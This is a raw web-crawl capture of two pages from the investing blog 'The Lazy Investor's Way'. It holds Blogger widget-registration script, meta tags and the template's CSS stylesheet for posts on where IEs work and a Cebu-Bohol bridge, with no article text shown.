Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - RSS\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5340497769688560877/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/3577853546897616182/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9104315399404696', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/37a6e0839a907093', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[read more. . .]', 'pageType': 'item', 'postId': '3577853546897616182', 'pageName': 'Where do IE\x27s Work?', 'pageTitle': 'The Lazy Investor\x27s Way: Where do IE\x27s Work?', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Where do IE\x27s Work?', 'description': '', 'url': 'https://www.vernongo.com/2008/04/where-do-ies-work.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3577853546897616182}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'header-ads', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads-home', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'ads-inter', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact me :)', 'blogId': '5340497769688560877', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4f3gIl-_HmQFSamcfLEUjFv2JlWA:1770143470597', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar-right', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'sidebar-right', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vernongo.com/2008/04/cebu-city-cebu-provincial-development.html
body_size: 44114
content:
<!DOCTYPE html>
<html amp='' class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.vernongo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.vernongo.com/2008/04/cebu-city-cebu-provincial-development.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Lazy Investor&#39;s Way - RSS" href="https://www.vernongo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://draft.blogger.com/feeds/5340497769688560877/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/2929602749196754101/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlh4x03gY83yL9gTsp5GiZKxgbqznOWW0YcsdFVc5O33tFHGxHIHFSk-wG1kkZ0smvobyTvX5LJJnxYK5gHZN9Ziucx46SgWPG5zKX5HNq2sHiV7ugSi57lKa59uHYVJ7h1Zqgneeh1L-d/s320/Picture1.jpg' rel='image_src'/>
<meta content='https://www.vernongo.com/2008/04/cebu-city-cebu-provincial-development.html' property='og:url'/>
<meta content='Cebu OKs 90-Km Bridge to Bohol!' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlh4x03gY83yL9gTsp5GiZKxgbqznOWW0YcsdFVc5O33tFHGxHIHFSk-wG1kkZ0smvobyTvX5LJJnxYK5gHZN9Ziucx46SgWPG5zKX5HNq2sHiV7ugSi57lKa59uHYVJ7h1Zqgneeh1L-d/w1200-h630-p-k-no-nu/Picture1.jpg' property='og:image'/>
<title>
Cebu OKs 90-Km Bridge to Bohol! - The Lazy Investor's Way
</title>
<!-- Description and Keywords (start) -->
<meta content='LAZY, INVESTING, WAY, LAZY INVESTING, LAZY INVESTOR, INVESTMENTS' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Cebu OKs 90-Km Bridge to Bohol!' property='og:title'/>
<meta content='https://www.vernongo.com/2008/04/cebu-city-cebu-provincial-development.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlh4x03gY83yL9gTsp5GiZKxgbqznOWW0YcsdFVc5O33tFHGxHIHFSk-wG1kkZ0smvobyTvX5LJJnxYK5gHZN9Ziucx46SgWPG5zKX5HNq2sHiV7ugSi57lKa59uHYVJ7h1Zqgneeh1L-d/s320/Picture1.jpg' property='og:image'/>
<meta content='The Lazy Investor&#39;s Way' property='og:site_name'/>
<meta content='https://www.vernongo.com/' name='twitter:domain'/>
<meta content='Cebu OKs 90-Km Bridge to Bohol!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlh4x03gY83yL9gTsp5GiZKxgbqznOWW0YcsdFVc5O33tFHGxHIHFSk-wG1kkZ0smvobyTvX5LJJnxYK5gHZN9Ziucx46SgWPG5zKX5HNq2sHiV7ugSi57lKa59uHYVJ7h1Zqgneeh1L-d/s320/Picture1.jpg' name='twitter:image'/>
<meta content='Cebu OKs 90-Km Bridge to Bohol!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Buzz
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1058px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background:#272727;z-index:5;padding:20px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{background-color:#EE3322;position:relative;width:100%;height:50px;font-size:12px;font-weight:700;}
#main-nav .row{height:50px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a {padding-left:0 !important}
#main-nav li{position:relative;float:left;height:50px;line-height:50px;padding:0}
#main-nav li:hover a{color:#272727;}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#menu-nav ul li ul li.has-children a:after {
content: '\f105';
font-family: FontAwesome;
float: right;
margin-left: 5px;
color: #EE3322;
}
#main-nav ul li ul li ul:before {display:none;}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;color:#fff;font-size:18px;text-align:right;cursor:pointer;padding-left:10px}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(0,0,0,0.0)}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;border-bottom:1px dotted #eee}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:110px}
.intro-item .intro-img:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.intro-item .intro-title{padding:5px 7px 0}
.intro-item .intro-title h3{font-size:11px;text-transform:uppercase;line-height:1.3em;font-weight:500}
.intro-item .intro-title h3 a{color:#272727}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:40px;color:#272727;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;cursor:pointer;height:30px;width:20px;line-height:30px;text-align:center;overflow:hidden;padding:0}
.owl-prev{left:-30px}
.owl-prev:before{content:"\f104"}
.owl-next{right:-30px}
.owl-next:before{content:"\f105"}
.main-intro:hover .owl-prev{left:0}
.main-intro:hover .owl-next{right:0}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative}
.featured .widget .widget-content {margin-bottom:20px!important;height:320px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:160px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:160px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:320px}
.featured li:first-child .ib-thumb{height:320px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.3em}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:728px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px dotted #eee}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:5px 0 8px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:26px;line-height:1.3em;float:left;color:#272727;font-weight:700;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:270px;height:180px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:180px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:180px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:14px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
